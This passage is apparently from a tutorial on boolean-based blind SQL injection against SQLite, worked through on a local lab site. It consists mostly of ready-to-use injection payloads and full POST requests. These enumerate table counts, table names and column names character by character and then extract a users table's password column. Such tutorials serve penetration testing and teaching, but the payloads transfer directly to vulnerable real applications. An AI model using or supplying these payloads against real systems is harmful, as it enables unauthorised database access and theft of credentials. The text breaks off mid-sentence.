
Here, replace number_of_table with any number. Let's try it in vulnerable
lab environment, we want to check whether database is having total number
of tables less than 5, my payload will be like this
and (SELECT count(tbl_name) FROM sqlite_master WHERE type='table'
and tbl_name NOT like 'sqlite_%' ) <5
And injected HTTP request will be given below
http://127.0.0.1/sqlite-lab/index.php
POST request data
tag=ubuntu' and (SELECT count(tbl_name) FROM sqlite_master WHERE
type='table' and tbl_name NOT like 'sqlite_%' ) < 5 -- - search=Check+Plan
During fuzzing, we need to check the page content and if it’s same as before
means condition is true and total number of tables in database is less than 5
Again, when we change number of table in payload less than 2, database is
having 2 columns in it so condition is false due to which page content won’t
be same as before
To confirm table count use = instead of < or >
http://127.0.0.1/sqlite-lab/index.php
POST body data
tag=ubuntu' and (SELECT count(tbl_name) FROM sqlite_master WHERE
type='table' and tbl_name NOT like 'sqlite_%' ) =2 -- -
&search=Check+Plan
After confirming numer of tables present in database, let’s enumerate table
names one by one.
Enumerating Table names
To perform table name length enumeration, payload is following
First table name length
and (SELECT length(tbl_name) FROM sqlite_master WHERE type='table'
and tbl_name not like 'sqlite_%' limit 1 offset 0)
=table_name_length_number
Here, replace table_name_length_number with a number, like we are
checking whether first table name is having length < 6
Payload will be
and (SELECT length(tbl_name) FROM sqlite_master WHERE type='table'
and tbl_name NOT like 'sqlite_%' limit 1 offset 0) < 6
By fuzzing, we can figure out the length of the table name and to enumerate
next table name length, just increment the value of limit and offset clause i.e
and (SELECT length(tbl_name) FROM sqlite_master WHERE type='table'
and tbl_name NOT like 'sqlite_%' limit 2 offset 1) =
table_name_length_number
Rest of the payload will remain same.
Now we will enumerate table name using following payload. In this payload
we will use hex value of comparison of table name characters.
and (SELECT hex(substr(tbl_name,1,1)) FROM sqlite_master WHERE
type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) >
hex('some_char')
This payload extract table name and then extract its name character, convert
it into hex representation and compare with our guessed value
hex(substr(name,1,1)) <- this function extract table name string from
specified location and extract only 1 character from extracted string.
in above code, substr function extract string of length 1 and extract character
1 from it , after that hex convert that character into hex representation.
If it’s like this hex(substr(name,3,1)) <- it means substring function will
start extraction of string from 3rd character and will extract only 1 character
from extracted string.
At the end of payload, hex('some_char') is the place where we need to
specify the table name character which we are trying to guess. Hex function
will convert it into in hex value will make our injection process little bit
faster.
Once we have figured out table name first character, we need to find out
next character. To figure out next character, we need to change character
number in substr function in starting of our payload i.e in
hex(substr(name,1,1)), change
1,1
to
2,1
Again, follow the same process to figure out next character.
Let’s have a look for the scenario, first we will check whether table name
first character is larger than char ‘a’ or not
http://127.0.0.1/sqlite-lab/index.php
POST body data
tag=ubuntu' and (SELECT hex(substr(tbl_name,1,1)) FROM sqlite_master
WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) >
hex('a')-- -&search=Check+Plan

Page response is same as the response of the page when it not injected. It
means table name first character is bigger than ‘a’.
In second test, let’s try with character k, means whether table name first
character is greater than character ‘k’ or not.
So request will be like this
http://127.0.0.1/sqlite-lab/index.php
POST body data
tag=ubuntu' and (SELECT hex(substr(tbl_name,1,1)) FROM sqlite_master
WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) >
hex('k')-- -&search=Check+Plan
This time page response is different and not same as normal page, which
indicates that condition is false and table name first character is not greater
than k.
So from above 2 requests, we came to know that table name character is in
between character ‘a’ and ‘k’.

After trying ‘in between’ technique, we can search faster and finally when our
search narrow down to the same character, we need to check it using = sign.
http://127.0.0.1/sqlite-lab/index.php
POST body data
tag=ubuntu' and (SELECT hex(substr(tbl_name,1,1)) FROM sqlite_master
WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) =
hex('i')-- -&search=Check+Plan
This is how we need to fuzz in order to find out the table name character by
character.
To find out next character we need to change the value in hex(substr(name,1,1)
Change name 1,1 to name 2,1
And rest to things will be same as above mentioned step.
Sample HTTP request for table name second character enumeration
http://127.0.0.1/sqlite-lab/index.php
POST body data
tag=ubuntu' and (SELECT hex(substr(tbl_name,2,1)) FROM sqlite_master
WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) >
hex('k')-- -&search=Check+Plan
Page loads normally which indicates that table name second character is greater
than character ‘k’.
Continue the fuzzing process till we reach to exact character that’s all

Enumerating Column names
To enumerate the column name, we will use following payload to extract
column name list
replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(
replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(sql,'(')%2b1)
),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMARY
KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT
NULL",''),",",'~~'),"`","")
Above payload extract the list of all column names in following pattern: -
Column1 ~~ column2 ~~ column3 …
What we need to do is, we will start extracting data and will check if there are
two consecutive ~~ in data it means, data before/in between them is column
name
Like: - column1 ~~ or ~~ column ~~
Above mentioned payload will extract all column names, to extract data
character by character and convert it to hex value for comparison following
payload will be helpful

hex(substr(replace(replace(replace(replace(replace(replace(replace(replace(repl
ace(replace(replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(s
ql,'(')%2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMA
RY KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT
NULL",''),",",'~~'),"`",""),column-name_character_numer,1))
In above payload, column-name_character_numer represent sequence of
character in column name list. Let’s suppose we want to get the first character
from column name list, just replace column-name_character_numer with
number 1.
In case of blind SQL Injection payload will be as following
and (select
hex(substr(replace(replace(replace(replace(replace(replace(replace(replace(repl
ace(replace(replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(s
ql,'(')%2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMA
RY KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT
NULL",''),",",'~~'),"`",""),1,1)) FROM sqlite_master WHERE type!='meta'
AND sql NOT NULL AND name NOT LIKE 'sqlite_%' and name='info') <
hex('Character_we_are_guessing')
Replace Character_we_are_guessing with character we are guessing, like in
below example, hex(‘q’) shows that we are checking whether first character is
before alphabet ‘q’.
http://127.0.0.1/sqlite-lab/index.php
POST body data
tag=ubuntu' and (select
hex(substr(replace(replace(replace(replace(replace(replace(replace(replace(repl
ace(replace(replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(s

ql,'(')%2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMA
RY KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT
NULL",''),",",'~~'),"`",""),1,1)) FROM sqlite_master WHERE type!='meta'
AND sql NOT NULL AND name NOT LIKE 'sqlite_%' and name='info') <
hex('q')-- -&search=Check+Plan
Page content is same as page content with original request, which indicates
character in column name list is before alphabet q.
Just keep fuzzing and check page content to narrow down your guess for exact
character. As we know, first character in column name list is ‘n’ so when we
will be having payload request like this
http://127.0.0.1/sqlite-lab/index.php
POST body data
tag=ubuntu' and (select
hex(substr(replace(replace(replace(replace(replace(replace(replace(replace(repl
ace(replace(replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(s
ql,'(')%2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMA
RY KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT
NULL",''),",",'~~'),"`",""),1,1)) FROM sqlite_master WHERE type!='meta'
AND sql NOT NULL AND name NOT LIKE 'sqlite_%' and name='info') =
hex('n')-- -&search=Check+Plan
We will get page content same as page content with original request.
Note: - To column names are separated by ‘tab’, hence to check the length of a
column name, just locate the location of hex keyword ‘09’. After a tab, there
will be some space character (2-3), so after column name there will be tab and
few space characters in the column list.

To extract next character of the column name, just replace second parameter of
substr() i.e
http://127.0.0.1/sqlite-lab/index.php
POST body data
tag=ubuntu' and (select
hex(substr(replace(replace(replace(replace(replace(replace(replace(replace(repl
ace(replace(replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(s
ql,'(')%2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMA
RY KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT
NULL",''),",",'~~'),"`",""),1,1)) FROM sqlite_master WHERE type!='meta'
AND sql NOT NULL AND name NOT LIKE 'sqlite_%' and name='info') =
hex('n')-- -&search=Check+Plan
Change value of 1 to 2 if we are extracting second character of column name.

Extracting data from Column
Let’s extract data from column of a table.
After enumerating tables name and columns name, assume we want to extract
data from column ‘password’ of table ‘users’.
As we know, to extract data from a column of a table, SQL query is
Select column_name from table_name
In our case, column_name is password and table name is users. So SQL query
will be
Select password from users
Above query will return all rows for column password and to limit result to just
1, query will be
Select password from users limit 1 offset 0
Payload to count number of results for a column will be
Select count(password) from users
Payload to get length of single returned result
Select length(password) from users limit 1 offset 0
Now, let’s start extraction of data from the column and here we need to perform
blind SQL injection techniques so we will extract data row-by-row from column
and need to use substr function. Substr() can help in extraction of data character
by character and we can perform comparison by converting extracted char into
hex value.
SQL query will be
Select hex(substr(password,1,1)) from users limit 1 offset 0
And blind SQLI payload will be

and (Select hex(substr(password,1,1)) from users limit 1 offset 0)
>hex(‘some_char’)
Here
Limit 1 offset 0 stands for, select 1 row for column and remove 0 from them
If it’s like limit 2 offset 1, in that case select query will return 2 results for the
column and will remove first result row from the output, hence result will be
having second returned row only.
substr(password,1,1) is representing that we are extracting one character from
the output returned row and its starting its count from first character. After char
extraction, substr() will pass data to hex() which convert that char into hex
value. If it’s like this hex(substr(password,2,1)) it means, substr() will start
